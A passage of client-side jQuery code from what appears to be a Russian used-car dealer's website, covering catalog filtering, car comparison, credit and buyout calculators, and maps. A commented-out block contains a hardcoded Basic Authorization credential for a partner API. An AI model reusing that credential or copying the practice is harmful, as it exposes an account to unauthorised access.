                   scrollTop: 0
               }, 400);
           
           }, 'GET', 'html');
       });
   
        /* ajax pagination */

        $('.card_specification select').change(function () {
            CatalogFilter($);
        });

        $('.card_specification input[type="text"]').change(function () {
            CatalogFilter($);
        });

        $('.wide_get').submit(function (e) {
            e.preventDefault();
            var _t = $(this),
                _url = _t.attr('data-link'),
                _data = GetFormData(_t, 'add');

            for (var i in _data) {
                if (!empty(_data[i])) {
                    _url = AddToGet(_url, i + '=' + encodeURI(_data[i]), 'add', 'return');
                }
            }

            location.href = _url;
        });

        $(document).on('click', '.add_to_compare', function (e) {
            e.preventDefault()
            var _t = $(this);
            _t.toggleClass('active');
            AddToCompare($, $(this).attr('data-id'));
        });

        $(document).on('click', '.add_to_favourites', function (e) {
            e.preventDefault()
            var _t = $(this);
            _t.toggleClass('active');
            AddToFavourites($, $(this).attr('data-id'));
        });

        $(document).on('click', '.jq-selectbox', function () {
            //console.log(123);
            $('.open_popup').removeClass('on');
        });

        $(document).on('focus', 'input[type="text"]', function () {
            $('.open_popup').removeClass('on');
        });

        if ($('.min_select').length > 0) {
            $('.min_select').change(function () {
                var _t = $(this),
                    _p = _t.closest('.jq-selectbox'),
                    _v = _p.find('.jq-selectbox__select-text').text();
                if (_v.indexOf(_t.attr('data-base') + ': ') === -1) {
                    _p.find('.jq-selectbox__select-text').text(_t.attr('data-base') + ': ' + _v.toLowerCase());
                }
            });
        }

        function inObj(_n, _h) {
            var _r = false, _i;
            for (_i in _h) {
                if (_h[_i] === _n) {
                    _r = true;
                    break;
                }
            }
            return _r;
        }

        function ClearExtendFilter($, _full) {
            var _p = $('#extSearchForm');
            if (!empty(_full)) {
                _p.find('.wrapper_checkbox').removeAttr('style');
                _p.find('.checkbox_menu').removeClass('last');
            } else {
                _p.find('.checkbox_menu:not(.last)').find('.wrapper_checkbox').removeAttr('style');
            }
        }

        function CatalogExtendFilter($, _this, _callback) {
            if (_need_filter) {
                var _t,
                    _p = $('#extSearchForm'),
                    _url = '/auto-ajax-json',
                    _data = GetFormData(_p, 'add'),
                    _bt = _p.find('.res_btn'),
                    _i,
                    _cc = '.check_change';
                _callback = _callback || function () {
                };

                _bt.html('<i class="fa fa-cog fa-spin"></i>');

                for (_i in _data) {
                    if (!empty(_data[_i])) {
                        _url = AddToGet(_url, _i + '=' + encodeURI(_data[_i]), 'add', 'return');
                    }
                }

                if (!_p.hasClass('loading')) {
                    _p.addClass('loading');

                    SendAjax(_url, null, function (data) {
                        if (empty(data['count'])) {
                            _bt.html('<span>Ничего не найдено</span>').addClass('disabled').attr('disabled', 'disabled');
                            _p.find('.js-filter-total').html('');
                        } else {
                            _bt.html('<span>Показать</span>').removeClass('disabled').removeAttr('disabled');
                            _p.find('.js-filter-total').html(data['count'] + ' авто');

                            for (_prop in data['prop']) {
                                if ($('select' + _cc + '[name="' + _prop + '"]').length > 0) {
                                    var _current = $('select' + _cc + '[name="' + _prop + '"] option:selected').val();
                                    $('select' + _cc + '[name="' + _prop + '"]').empty();
                                    $('select' + _cc + '[name="' + _prop + '"]').append('<option></option>');
                                    data['prop'][_prop].forEach(function(item) {
                                        var _selected = (_current.length && (_current === item))?'selected':'';
                                        $('select' + _cc + '[name="' + _prop + '"]').append('<option ' + _selected + ' value="' + item + '">' + item + '</option>');
                                    });
                                }
                            }

                            for (_i in data['borders']) {
                                if ($(_cc + '[name="' + _i + '"]').length > 0) {
                                    if ($(_cc + '[name="' + _i + '"]').is('input[type="text"]') || $(_cc + '[name="' + _i + '"]').is('input[type="number"]')) {
                                        $(_cc + '[name="' + _i + '"]').attr('placeholder', Price(data['borders'][_i]));
                                    }
                                }
                            }

                            $(".js-select, .js-input").trigger('refresh');

                            var _tr_val = '';
                            $('.js-multiselect-list input[name="transmission"]').each(function (indx, element) {
                                if ($(element).prop('checked')) {
                                    _tr_val += $(element).val() + ', ';
                                }
                            });
                            if (_tr_val) {
                                $('.js-multiselect-field').addClass('use');
                                $('.js-multiselect-plshld').text(_tr_val.slice(0, -2));
                            } else {
                                $('.js-multiselect-field').removeClass('use');
                                $('.js-multiselect-plshld').text('КПП');
                            }

                            _p.find('.checkbox_menu').removeClass('last');
                        }
                        _p.removeClass('loading');

                        _callback(data);

                    }, 'GET', 'json');
                }
            }
        }

        var _es = '#extSearchForm';

        $(_es + ' input:not([type="submit"])').addClass('check_change');
        $(_es + ' select').addClass('check_change');

        $(_es).on('shown.bs.modal', function (e) {
            $(_es).unbind('scroll').scroll(function () {
                var _top = $(window).height() + $(_es).scrollTop() - $(_es + ' .modal-body').position().top;
                if ($(window).width() > 320) {
                    _top -= 30;
                } else {
                    _top += 0.5;
                }
                if (_top < $(_es + ' .modal-footer').position().top) {
                    $(_es + ' .float_btn_block').css({
                        'display': 'block',
                        'top': _top,
                        'width': $(_es + ' .modal-dialog').width() - 2
                    });
                } else {
                    $(_es + ' .float_btn_block').css({
                        'display': 'none',
                        'top': _top,
                        'width': $(_es + ' .modal-dialog').width() - 2
                    });
                }
            });
            $(_es).scroll();
            $(_es + ' .reset_btn').click();
        });

        $(_es + ' .select_range_js ').click(function () {
            var val = $(_es).find('select[name="mark"]').val();
            if(val == ''){
                $(_es).find('.select_mark_js .jq-selectbox__select').trigger('click');
            }
        });

        $(_es + ' .check_change:not([name$="_start"], [name$="_end"])').change(function () {
            var $t = $(this);
            if ($t.is('[name="mark"]')) {
                var  block_range = $(_es + ' select[name="range"]');
                var mark_val = $t.val();
                block_range.find('option[data-mark]').removeAttr('disabled');
                if (mark_val != '') {
                    block_range.find('option:not([data-mark="' + mark_val + '"], [value=""])').prop("disabled", true);
                    block_range.prop('selectedIndex', 0).trigger('refresh');
                }
            }
            CatalogExtendFilter($, $(this));
        });

        $(_es + ' .check_change[name$="_start"]').change(function () {
            var _t = $(this),
                _c = '.check_change',
                _name = _t.attr('name').replace(/_start/gi, '');
            if (+($(_c + '[name="' + _name + '_end"]').val()) < +(_t.val())) {
                $(_c + '[name="' + _name + '_end"]').val('').trigger('refresh');
            }
            CatalogExtendFilter($, $(this));
        });

        $(_es + ' .check_change[name$="_end"]').change(function () {
            var _t = $(this),
                _c = '.check_change',
                _name = _t.attr('name').replace(/_end/gi, '');

            if (+($(_c + '[name="' + _name + '_start"]').val()) > +(_t.val())) {
                $(_c + '[name="' + _name + '_start"]').val('').trigger('refresh');
            }

            CatalogExtendFilter($, $(this));
        });

        $(_es + ' .reset_btn').click(function () {
            _need_filter = false;
            $(_es + ' .open_popup').attr('data-count', 0).removeClass('on');
            $(_es + ' input[type="text"]').val('').change();
            $(_es + ' input[type="number"]').val('').change();
            $(_es + ' input[type="checkbox"]').prop('checked', false);
            $(_es + ' select').val('').change();
            ClearExtendFilter($, true);
            _need_filter = true;
            CatalogExtendFilter($, $(this), function () {
                $(_es + ' .res_btn').html('<span>Показать</span>').removeClass('disabled').removeAttr('disabled');
            });
        });


        $('#filters .reset_btn').click(function () {
            var _filter = '#filters';
            $(_filter + ' .open_popup').attr('data-count', 0).removeClass('on');
            $(_filter + ' input').val('').change();
            $(_filter + ' input[type="text"]').val('').change();
            $(_filter + ' input[type="number"]').val('').change();
            $(_filter + ' input[type="checkbox"]').prop('checked', false);
            $(_filter + ' select').val('').change();
            $(_filter + ' .js-model-values .filter__item-value').show();
            $(_filter + ' .js-multiselect-list').trigger('click');
        });

        function hideModelIf() {
            $('#filters .js-model-values').find('.filter__item-value').removeClass('active');
            if ($('#filters').find('input[name="mark"]:checked').length > 0) {
                var _mark = '';
                $('#filters .js-model-values').find('.filter__item-value').hide();
                $('#filters').find('input[name="mark"]:checked').each(function (indx, element) {
                    _mark = $(element).closest('.filter__item-value').attr('data-mark');
                    $('#filters .js-model-values').find('.filter__item-value[data-mark="' + _mark + '"]').addClass('active').show();
                });
                $('#filters .js-model-values').find('.filter__item-value:not(.active) input').prop('checked', false);
            } else {
                $('#filters .js-model-values').find('.filter__item-value').show();
                $('#filters .js-model-values').find('input').prop('checked', false);
            }
            $('#filters .js-model-values').trigger('click');
        }
        hideModelIf();

        $('#filters').on('change', 'input[name="mark"]', function () {
            hideModelIf();
        });

        if ($('select[name="dealership"]').length > 0) {
            DealershipSelect($, $('select[name="dealership"]'));
        }
        if ($('select[name="id_dealership"]').length > 0) {
            $('select[name="id_dealership"] option').each(function () {
                $(this).val($(this).data('dealership'));
            });
            DealershipSelect($, $('select[name="id_dealership"]'));
        }

        $('.open_collapse').click(function () {
            var _t = $(this);
            _t.closest('.rules').next('.collapse_block').slideToggle();
        });

        $('.added_popup').on('change', 'input[data-name="check_all"]', function () {
            var _t = $(this),
                _p = _t.closest('.added_popup'),
                _pr = _p.closest(_p.data('parent')),
                _chb = $('div[data-mark]:not(.hidden) input[type="checkbox"]', $(_p.data('check_block'), _pr)),
                _cnt = _t.is(':checked') ? _chb.length : 0;
            _chb.prop('checked', _t.is(':checked'));
            $('.open_popup', _pr).attr('data-count', _cnt);
            $('.open_popup .val', _pr).text('(' + _cnt + ')');
        });

        $('.added_popup').on('click', '.btn', function () {
            var _t = $(this),
                _p = _t.closest('.added_popup'),
                _pr = _p.closest(_p.data('parent'));
            if (_t.data('type') === 'cancel') {
                $('input[data-name="check_all"]', _p).prop('checked', false).change();
            }
            $('.added_popup').removeAttr('style');
            $('.open_popup', _pr).removeClass('on');
        });

        scrollToTop();
        let old_top_this = 0;
        $(window).scroll(function () {
            let this_filter = $(this).scrollTop();
            scrollToTop();
            $('#contacts-map').find('.ymaps-map').css('top', 0)
            if($(window).width()>1023) {
                
                console.log(this_filter,old_top_this);
                if( this_filter <= old_top_this){
                    fixedFilter();
                }else{
                    $('.js-filters.fixed').parents('.section.section_pt').removeClass('top_section_filter');
                    $('.js-filters.fixed').removeClass('fixed');
                }
                

                if ($('.js-show-all-dealers').hasClass('hidden')) {
                    var _top1 = $(document).scrollTop();
                    var _top2 = $('.js-dealer-item-wrap').offset().top;
                    if(_top1 > _top2) {
                        $('#contacts-map').find('.ymaps-map').css('top', _top1 - _top2)
                    } else {
                        $('#contacts-map').find('.ymaps-map').css('top', 0)
                    }
                }
            }
            old_top_this = this_filter;
        });
        $('body').on('click', '.go-to-top-button', function () {
            $('body,html').animate({
                scrollTop: 0
            }, 400);
            return false;
        });

        $('body').on('click', 'form .get_avg_auto_js', function (e) {
            e.preventDefault()
            e.stopPropagation()
            var button = $(this)
            var form = button.closest('form')
            var data = form.serialize()
            var data_form = button.closest('form').find('input[name="mileage"],input[type="checkbox"], select[name="mark"],select[name="model"],select[name="year"],select[name="motor"],select[name="transmission"],select[name="gear_type"],select[name="volume"],select[name="body_type"]')
            var valid = true
            var vin = button.closest('form').find('input[name="vin"]')

            if(!isValidVIN(vin.val()) && vin.val()){
                var valid = false
                vin.closest('.form-group').addClass('has-error')
            }else{
                vin.closest('.form-group').removeClass('has-error')
            }

            var mileage = button.closest('form').find('input[name="mileage"]')
            if (mileage.length > 0) {
                mileage.val(mileage.val().replace(/[^-0-9]/gim, ''))
            }
            data_form.each(function () {
                var _t = $(this)
                if (_t !== null && _t !== undefined && _t.attr('name') !== null && _t.attr('name') !== undefined) {
                    if (_t.attr('type') === 'checkbox') {
                        if (!_t.is(':checked')) {
                            _t.closest('.filter_required').addClass('has-error')
                            valid = false
                        } else {
                            _t.closest('.filter_required').removeClass('has-error')
                        }
                    } else {
                        var _val = _t.val() + ""
                        if (_val !== null) {
                            _val = _val.replace(/^\s+/, "")
                        }
                        if (_val === 'null' || _val === null || _val === undefined) {
                            _val = ''
                        }
                        if (_val === '') {
                            _t.closest('.filter_required').addClass('has-error')
                            valid = false
                        } else {
                            _t.closest('.filter_required').removeClass('has-error')
                        }
                    }
                }
            })
            if (valid) {
                form.addClass('loading')
                $.ajax({
                    url: '/_get_avg_price/index.php',
                    dataType: 'json',
                    type: 'POST',
                    data: data,
                    success: function (data) {
                        form.find('.price_estimated_car').html(data.price)
                        form.find('input[name="summ"]').val(data.summ)
                        form.removeClass('loading')
                    },
                    error: function (data) {
                        form.removeClass('loading')
                        console.log('error_data', data.errors)
                    }
                })
            }else{
                document.querySelector('.block_avg_auto_js .has-error').scrollIntoView({block: 'center', behavior: 'smooth'})
            }
        })
        $(document).on('click', 'label.vari', function (e) {
            e.preventDefault();
            var inp = $(this).attr('for');
            if ($('#' + inp).is(':checked')) {
                $('#' + inp).prop('checked', false);
            } else {
                $('#' + inp).prop('checked', true);
            }
        });

        $(document).on('click', '.js-city-select', function () {
            $(this).toggleClass('open');
            $(this).find('.js-city-select-list').slideToggle();
        });
        $(document).on('click', function (e) {
            if (!$(e.target).closest('.js-city-select').length) {
                $('.js-city-select').removeClass('open');
                $('.js-city-select').find('.js-city-select-list').slideUp();
            }
        });

        $(document).on('click', '.js-filter-search', function (e) {
            e.preventDefault();
            e.stopPropagation();
            $('.catalog').addClass('loading');
            if ($.fancybox.getInstance()) {
                $.fancybox.getInstance().close();
            }
            CatalogFilter($);
            $('#filters .filter__wrap').removeClass('extended').addClass('simple');
            $('#filters .ext-search').hide(0);
            $('#filters .ext_search').show(0);
        });
        $(document).on('change', '.js-select-sort', function (e) {
            e.preventDefault();
            e.stopPropagation();
            $('.catalog').addClass('loading');
            if ($.fancybox.getInstance()) {
                $.fancybox.getInstance().close();
            }
            RestoreFilterData($);
            CatalogFilter($);
        });
        $(document).on('change', '.js-select-cnt', function (e) {
            e.preventDefault();
            e.stopPropagation();
            $('.catalog').addClass('loading');
            if ($.fancybox.getInstance()) {
                $.fancybox.getInstance().close();
            }
            RestoreFilterData($);
            CatalogFilter($);
        });
        $('.result .result__switcher .button').click(function(){
            if(!$(this).hasClass('button_red')) {
                $(this).addClass('button_red').siblings('.button').removeClass('button_red');
                $('.result .main-list a').addClass('hidden')
                if($(this).attr('mode') == 'all') {
                    $('.result .main-list a.item-auto').removeClass('hidden')
                }
                if($(this).attr('mode') == 'active') {
                    $('.result .main-list a.item-auto:not(.empty)').removeClass('hidden')
                }
                if($(this).attr('mode') == 'body') {
                    $('.result .main-list a.item-body').removeClass('hidden')
                }
            }
        })
        $('.cars_compare .difference_block .button').click(function(){
            if ($(this).hasClass('active')) return;
            $(this).addClass('active').siblings('.button').removeClass('active');
            var mode = parseInt($(this).data('set'));
            if (mode) {
                $('.cars_compare__table.fixed .table_row.no-diff').addClass('hidden');
                $('.cars_compare__table.relative .table_row.no-diff').addClass('hidden');
            } else {
                $('.cars_compare__table.fixed .table_row.no-diff').removeClass('hidden');
                $('.cars_compare__table.relative .table_row.no-diff').removeClass('hidden');
            };
        })
        $('.cars_compare .slide_button.next').click(function(){
            $('.cars_compare .slide_button.prev').fadeIn(200);
            var obj = $('.cars_compare__table.relative .preview_card.current');
            if (obj.next().hasClass('last'))
                $(this).fadeOut(200);
            let num = obj.data('num');
            obj.removeClass('current').next('.preview_card').addClass('current')
            $('.cars_compare__table.relative .table_row').each(function(){
                $('.table_cell:eq('+num+')', this).addClass('hidden');
            })
        })
        $('.cars_compare .slide_button.prev').click(function(){
            $('.cars_compare .slide_button.next').fadeIn(200);
            var obj = $('.cars_compare__table.relative .preview_card.current');
            if (obj.prev().hasClass('first'))
                $(this).fadeOut(200);
            let num = obj.prev('.preview_card').data('num');
            obj.removeClass('current').prev('.preview_card').addClass('current');
            $('.cars_compare__table.relative .table_row').each(function(){
                $('.table_cell:eq('+num+')', this).removeClass('hidden');
            });
        })
        /**
         * Выравнивание высоты ячеек таблицы сравнения авто
         */
        function compareTableHeight() {
            let cnt =  parseInt($('.cars_compare__table.relative').data('cnt'));
            var btns = $('.cars_compare .slide_button');
            if ($(window).width()>1365){
                (cnt>3)?btns.removeClass('hidden'):btns.addClass('hidden');
            }
            if ($(window).width()>767 && $(window).width()<=1365){
                (cnt>2)?btns.removeClass('hidden'):btns.addClass('hidden');
            }
            if ($(window).width()<=767){
                (cnt>1)?btns.removeClass('hidden'):btns.addClass('hidden');
            }
            $('.cars_compare__table.fixed .table_row').each(function(i){
                var table_row = $('.cars_compare__table.relative .table_row:eq('+i+')');
                var h1 = parseFloat($(this).height()||0);
                var h2 = parseFloat(table_row.height()||0);
                var h = Math.max(h1, h2);
                $(this).height(h);
                $(table_row).height(h);
                if(table_row.hasClass('no-diff')) {
                    $(this).addClass('no-diff');
                    if (parseInt($('.cars_compare .difference_block .button.active').data('set'))) {
                        $(this).addClass('hidden');
                        table_row.addClass('hidden');
                    }
                };
                $('.cars_compare__table').css('opacity', 1);
            })
        }
        compareTableHeight();
        $(window).resize(function(){
            compareTableHeight();
        })

        if ($('.visitors').length) {
            setTimeout(function(){
                $('.visitors').addClass('show');
            }, 1000);
            setTimeout(function(){
                $('.visitors').removeClass('show');
            }, 10000);
        }
        $('.visitors').on('click', '.visitors__close', function(){
            $('.visitors').removeClass('show');
        })

        $('.product-info__list .complectation__item_title').click(function(){
            $(this).toggleClass('active').siblings('.complectation__item_list').fadeToggle(200)
        })

        $('#filters').on('click', '.ext_search', function(){
            $(this).hide(0);
            $('#filters .filter__wrap').removeClass('simple').addClass('extended');
            $('#filters .ext-search, #filters .simple_search').show(0);
        })

        $('#filters .simple_search').click(function(){
            $(this).hide(0);
            $('#filters .filter__wrap').removeClass('extended').addClass('simple');
            $('#filters .ext-search').hide(0);
            $('#filters .ext_search').show(0);
            $('#filters .ext-search select option, #filters select.ext-search option').prop('selected', false);
            $('#filters .ext-search select, #filters select.ext-search').trigger('change');
            $('#filters .ext-search input[type="checkbox"], #filters input[type="checkbox"].ext-search').prop('checked', false);
            $('#filters .ext-search input.input-text, #filters input.input-text.ext-search').val('');
            $('#filters .js-multiselect-list').trigger('click');
        })

        $('#filters .js-multiselect-list').click(function(){
            multiCheck($(this))
        })

        $('.buyout-form .js-multiselect-list, .buyout-modal .js-multiselect-list, .feedback__form .js-multiselect-list').click(function(){
            var _val = '';
            var _field = $(this).siblings('.js-multiselect-field');
            $('input:checked', this).each(function (indx, element) {
                if ($(element).prop('checked')) {
                    _val += $(element).siblings('span').text() + ', ';
                }
            });
            if (_val) {
                _field.addClass('use').children('.js-multiselect-plshld').text(_val.slice(0, -2));
            } else {
                _val = _field.attr('data-plshld');
                _field.removeClass('use').children('.js-multiselect-plshld').text(_val);
            }
        })

        $('.spoiler-button').click(function(){
            var init_h = parseInt($(this).siblings('.spoiler-container').data('height'));
            var spoiler_h = parseInt($(this).siblings('.spoiler-container').height());
            var full_h = parseInt($(this).siblings('.spoiler-container').children('.spoiler-block').height());
            var text = $(this).text();
            var new_text = $(this).data('text');
            $(this).data('text', text);
            $(this).text(new_text);
            $(this).siblings('.spoiler-container').animate({
                height: (spoiler_h > init_h) ? init_h : full_h,
            }, 300);
        })

        function CalcMonthlyPayment (R, F, N, S) {
            R = parseFloat(R);
            F = parseFloat(F);
            N = parseFloat(N);
            S = parseFloat(S);
            S = S - F;
            P = R/1200;

            var res = S*(P + (P/((1+P)**N-1)));

            return numberWithSpaces(res.toFixed(0))
        }

        $('#CreditCalcModalForm input[name="first"], #CreditCalcModalForm input[name="range"], #CreditCalcModalForm input[name="price"]').change(function(){
            setTimeout(function(){
                var R = $('#CreditCalcModalForm input[name="rate"]').val();
                var F = $('#CreditCalcModalForm input[name="first"]').val();
                var N = $('#CreditCalcModalForm input[name="range"]').val();
                var S = $('#CreditCalcModalForm input[name="price"]').val();
                var res = CalcMonthlyPayment(R, F, N, S);

                $('#CreditCalcModalForm .payment-sum').children('span').text(res);
            }, 500)
        })

        $('#calculatorForm input[name="first"], #calculatorForm input[name="range"], #calculatorForm input[name="price"]').change(function(){
            setTimeout(function(){
                var R = $('#calculatorForm input[name="rate"]').val();
                var F = $('#calculatorForm input[name="first"]').val();
                var N = $('#calculatorForm input[name="range"]').val();
                var S = $('#calculatorForm input[name="price"]').val();
                var res = CalcMonthlyPayment(R, F, N, S);

                $('#calculatorForm .payment-sum').children('span').text(res);
            }, 500)
        })

        $('#buyout-price-request').click(function(e){

            $('.buyout-form .no-price').fadeOut(300)
            e.preventDefault();
            _form = $(this).parents('.buyout-form');

            _form.addClass('loading');

            _form.find('.est-result__title').text('');
            _form.find('.est-result__price').text('');

            var res = buyoutRequestValidate($, _form, 'has-error');

            if (res === true){
                var _mark = _form.find('select[name="mark"] option:selected').text();
                var _model = _form.find('select[name="model"] option:selected').text();
                var _year = _form.find('select[name="year"] option:selected').text();
                var _mileage = _form.find('input[name="mileage"]').val().split(' ').join('');

                var _data = {
                    "filter": {
                        "brand": {
                            "name": _mark
                        },
                        "model": {
                            "name": _model
                        },
                        "yearFrom": _year,
                        "yearTo": _year,
                        "useAutoFilter": true
                    },
                    "marketFilter": {
                        "brand": {
                            "name": _mark
                        },
                        "model": {
                            "name": _model
                        },
                        "yearFrom": _year,
                        "yearTo": _year,
                    },
                    "vehicle": {
                        "year": _year,
                        "mileage": _mileage
                    }
                };
                _data = JSON.stringify(_data);
                $.post('/maxposter.php', {data: _data}, function(res){
                    res = JSON.parse(res);
                    if (res.status === 'success') {
                        _res = res.data.analyticsByCompletedSales;
                        if (_res.minPriceWithCorrection === 0 && _res.avgPriceWithCorrection === 0 && _res.maxPriceWithCorrection === 0) {
                            $('.buyout-form .no-price').fadeIn(300)
                        }
                        _form.find('.est-result__price').text(numberWithSpaces(_res.avgPriceWithCorrection*0.9) + ' — ' + numberWithSpaces(_res.avgPriceWithCorrection) + ' ₽');
                        _form.find('.second-step').fadeIn(300)
                    }
                    _form.removeClass('loading');
                }).fail(function(res){
                    _form.removeClass('loading');
                });
            } else {
                _form.removeClass('loading');
            }
        })

        $('.js-show-map').click(function(){
            $('.contacts__dealer-item').removeClass('active')
            $(this).parents('.contacts__dealer-item').addClass('active')
            var _active = $('.contacts__dealer-item.active');
            _dealer_map.setCenter([_active.attr('data-lat'), _active.attr('data-lng')]);
        })

        $('.js-format-num').on('input', function(){
            var num = $(this).val().split(' ').join('');
            var res = numberWithSpaces(num);
            //$(this).val(res)
        })

        $('.js-discount-trigger').click((e) => {
            if ($(e.target).closest('.js-discount-modal').length < 1) {
                $(e.target).closest('.js-discount-trigger').find('.js-discount-modal').slideToggle();
            }
        });

        if ($('#card_map').length > 0) {
            ymaps.ready(function () {
                var _map;
                var _map_block = $('#card_map');
                var _lat = _map_block.attr('data-lat');
                var _lng = _map_block.attr('data-lng');
                var _org = _map_block.attr('data-org');
                var _tel = _map_block.attr('data-tel');
                var _workhours = _map_block.attr('data-workhours');

                _map = new ymaps.Map('card_map', {
                    center: [_lat, _lng],
                    zoom: 15,
                });
                var zoomControl = new ymaps.control.ZoomControl({
                    options: {
                        size: "auto",
                    }
                });
                _map.controls.add(zoomControl, {left:5, top:15});
                var myPlacemark = new ymaps.Placemark(_map.getCenter(), {
                    balloonContentBody: [
                        '<address>',
                        '<strong>' + _org + '</strong>',
                        '<br/>',
                        'Телефон: ' + _tel + '',
                        '<br/>',
                        'График работы: ' + _workhours + '',
                        '<br/>',
                        '<br/>',
                        '</address>'
                    ].join('')
                }, {
                    preset: 'islands#redDotIcon'
                });

                _map.geoObjects.add(myPlacemark);
                _map.behaviors.disable('scrollZoom');
            });
        }

        $(".js-reviews-slider").owlCarousel({
            autoplay: false,
            items: 2,
            loop: true,
            nav: true,
            dots: false,
            responsive: {
                0: {
                    nav: true,
                    dots: false,
                    items: 1,
                },
                768: {
                    nav: true,
                    dots: false,
                    items: 1,
                },
                1024: {
                    nav: true,
                    dots: false,
                    items: 1,
                },
                1366: {
                    nav: true,
                    dots: false,
                    items: 2,
                }
            },
            onInitialized: function(){
                var h = $('.product-card__col_descr').height();
                $('.product-card__reviews_item').each(function(){
                    var rw__user = parseFloat($('.rw__user', this).outerHeight());
                    var rw__stars = parseFloat($('.rw__stars', this).outerHeight()) + 20;
                    $('.rw__descr', this).outerHeight(h-(70+rw__user+rw__stars));
                })
                $('.product-card__reviews_item').outerHeight(h-10);
            }
        });

        if ($(".js-bfts-body")) {
            var benefits = $(".js-bfts-body .product-info__benefits_item");
            if (benefits.length > 4) {
                var cnt = (benefits.length - 4);
                var text = '';
                if (cnt == 1)
                    text = 'Еще ' + cnt + ' преимущество';
                if (cnt > 1)
                    text = 'Еще ' + cnt + ' преимущества';
                if (cnt > 4)
                    text = 'Еще ' + cnt + ' преимуществ';
                var bfts_height = $(".js-bfts-body .product-info__benefits_item").height() + 24;
                $(".js-bfts-body").css("max-height", bfts_height * 2);
                $(".js-bfts-trigger .text").text(text);
                $(".js-bfts-trigger").show();
            } else {
                $(".js-bfts-body").css("max-height", "100%");
                $(".js-bfts-trigger").hide();
            }
        }
        $(".js-bfts-trigger").click(() => {
            $(".js-bfts-body").css("max-height", "100%");
            $(".js-bfts-trigger").hide();
        });

        $('a[href^="#"]').click(function(e) {
            e.preventDefault();
            var anchor = $(this).attr('href').substring(1);
            scrollToAnchor(anchor);
        });

        $('.car-card .js-discount-ckbx').click(function(e){
            var discountID = $(this).data('id');
            var state = $(this).is(':checked');
            var discount = parseFloat($(this).data('value'));
            var price = parseFloat($('.product-card__price .new').text().replace(/\D+/g,""));

            if(state) {
                var newPrice = parseInt(price)-parseInt(discount);
                fiHubParam.price = newPrice.toString();
                price = numberWithSpaces(newPrice);
            } else {
                var newPrice = parseInt(price)+parseInt(discount);
                fiHubParam.price = newPrice.toString();
                price = numberWithSpaces(newPrice);
            }
            $('#fiHub').empty();
            fiHubService.run(fiHubParam);
            $('.car-card .pay-online').attr('href', 'https://pay.inchcape.ru/?n='+window.btoa(fiHubParam.vin)+'&p='+window.btoa(fiHubParam.price));
            $('.car-card .js-discount-ckbx[data-id="'+discountID+'"]').not(this).prop('checked', state);
            $('.car-card .product-card__price .new, .car-card .bc__price_cur').text(price + ' ₽');
        })
        /*$('.js_print_page, #state-report-pdf-top').click(function(){
            window.print();
        })*/
        $('#state-report-pdf').click(function(){

            var btn = $(this);

            if(!btn.hasClass('loading')) {
                btn.addClass('loading');

                var vin = btn.data('vin');
                

                /*
                var data = {
                    "limit": 100,
                    "filters": [{"fields": "vin", "type": "equal", "value": [vin]}]
                };
                
                $.ajax({
                    cache: false,
                    type: 'POST',
                    url: 'https://api.maxposter.ru/partners-api/appraisals',
                    headers: {"Authorization": "Basic aW5jaGNhcGVAbWF4cG9zdGVyLnJ1Ok9QbXhkNVFNTjQ"},
                    data: data,
                    xhrFields: {
                        responseType: 'application/json'
                    },
                    success: function (response, status, xhr) {
                        var _data = {
                        "pdfSettings": {
                            "appraisalCurrent": "true",
                            "paintCoating": "true",
                            "bodyDefects": "true",
                            "interiorDefects": "true",
                            "testDrive": "true",
                            "onlyDefectRemarks": "true",
                            "equipment": "true",
                            "photos": "true",
                            "documentsPhotos": "true"
                            }
                        };
                        var appID = response.data.appraisals[response.data.appraisals.length-1].id;
                        $.ajax({
                            cache: false,
                            type: 'POST',
                            url: 'https://api.maxposter.ru/partners-api/appraisals/'+appID+'/inspection-pdf-for-buyer',
                            headers: {"Authorization": "Basic aW5jaGNhcGVAbWF4cG9zdGVyLnJ1Ok9QbXhkNVFNTjQ"},
                            data: _data,
                            xhrFields: {
                                responseType: 'blob'
                            },
                            success: function (response, status, xhr) {
                                var filename = vin+".pdf";
                                var disposition = xhr.getResponseHeader('Content-Disposition');

                                 if (disposition) {
                                    var filenameRegex = /filename[^;=\n]*=((['"]).*?\2|[^;\n]*)/;
                                    var matches = filenameRegex.exec(disposition);
                                    if (matches !== null && matches[1]) filename = matches[1].replace(/['"]/g, '');
                                }
                                var linkelem = document.createElement('a');
                                try {
                                    var blob = new Blob([response], { type: 'application/octet-stream' });

                                    if (typeof window.navigator.msSaveBlob !== 'undefined') {
                                        window.navigator.msSaveBlob(blob, filename);
                                    } else {
                                        var URL = window.URL || window.webkitURL;
                                        var downloadUrl = URL.createObjectURL(blob);

                                        if (filename) {
                                            var a = document.createElement("a");
                                            if (typeof a.download === 'undefined') {
                                                window.location = downloadUrl;
                                            } else {
                                                a.href = downloadUrl;
                                                a.download = filename;
                                                document.body.appendChild(a);
                                                a.target = "_blank";
                                                a.click();
                                            }
                                        } else {
                                            window.location = downloadUrl;
                                        }
                                    }
                                    btn.removeClass('loading');
                                } catch (ex) {
                                    btn.removeClass('loading');
                                }
                            },
                            error: function (response, status, xhr) {
                                btn.removeClass('loading');
                            }
                        });

                    },
                    error: function (response, status, xhr) {
                        btn.removeClass('loading');
                        console.log(status);
                        console.log(response);
                    }
                });*/
                /*
                $.post('/pdf-for-buyer', {VIN: vin}, function(data){
                    console.log(data);
                });*/
                //return false;
                window.open('https://used-cars.ru/pdf-for-buyer?vin='+vin, '_blank');
                window.focus();
                btn.removeClass('loading');
                /*
                $.ajax({
                    url: '/pdf-for-buyer',
                    method: 'post',
                    dataType: 'json',
                    data: {VIN: vin},
                    success: function(data, status, xhr){
                        //console.log(data);
                        var blob = new Blob([data], {type: xhr.getResponseHeader('Content-Type')});
                        var linkpdf = document.createElement('a');
                        linkpdf.href = window.URL.createObjectURL(blob);
                        linkpdf.download = vin+'.pdf';
                        linkpdf.click();
                        btn.removeClass('loading');
                    },
                    error: function (response) {
                        btn.removeClass('loading');
                    }
                });*/
            }
        })

        $('.product-card__image:not(:first-child)').mouseenter(function(){
            var src = $(this).find('img').attr('src');
            if (src)
                $('.product-card__image:first-child img').attr('src', src);
        })

        $('.js-map-close').on('click', function() {
            var screenWidth = $(window).width();

            if (screenWidth < 768) {
                $.fancybox.close();
            } else {
                $('.js-map-content').fadeOut(200);
            }
        });
        $('.js-map-marker').on('click', function() {
            var screenWidth = $(window).width();
            var id = $(this).data('id');

            if (screenWidth < 768) {
                $.fancybox.close();
                $.fancybox.open({
                    src: $('.js-map-content[data-id=' + id + ']'),
                    type: 'inline'
                });
            } else {
                $('.js-map-content').hide();
                $('.js-map-content[data-id=' + id + ']').fadeIn(200);
            }
        });

        $(".js-card-table-row").on("click", function () {
